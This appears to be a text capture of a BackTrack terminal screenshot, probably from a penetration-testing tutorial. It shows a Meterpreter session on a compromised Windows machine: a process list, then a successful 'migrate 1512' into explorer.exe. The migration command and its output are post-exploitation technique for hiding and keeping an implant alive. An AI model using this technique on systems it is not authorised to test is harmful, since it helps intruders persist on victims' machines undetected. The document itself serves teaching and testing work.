 root@bt: ~
File Edit View Terminal Help
696 1512 notepad.exe x86 0 DCN-OTUOXLAM3P5\Administrator C:\WINDOWS\system32\NO
TEPAD.EXE
832 452 svchost.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\sv
chost.exe
848 452 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\System32\sv
chost.exe
1032 452 spoolsv.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\sp
oolsv.exe
1060 452 msdtc.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\ms
dtc.exe
1184 452 svchost.exe x86 0 NT AUTHORITY\LOCAL SERVICE C:\WINDOWS\system32\sv
chost.exe
1280 408 logon.scr x86 0 DCN-OTUOXLAM3P5\Administrator C:\WINDOWS\System32\lo
gon.scr
1316 452 dfssvc.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\Df
ssvc.exe
1512 1496 explorer.exe x86 0 DCN-OTUOXLAM3P5\Administrator C:\WINDOWS\Explorer.EX
E
1588 1512 ctfmon.exe x86 0 DCN-OTUOXLAM3P5\Administrator C:\WINDOWS\system32\ct
fmon.exe
1624 1512 cmd.exe x86 0 DCN-OTUOXLAM3P5\Administrator C:\WINDOWS\system32\cm
d.exe
1640 1624 conime.exe x86 0 DCN-OTUOXLAM3P5\Administrator C:\WINDOWS\system32\co
nime.exe
1856 632 wmiprvse.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\wb
em\wmiprvse.exe
<< back | track 5 r3
meterpreter > migrate 1512
[*] Migrating to 1512...
[*] Migration completed successfully.
meterpreter >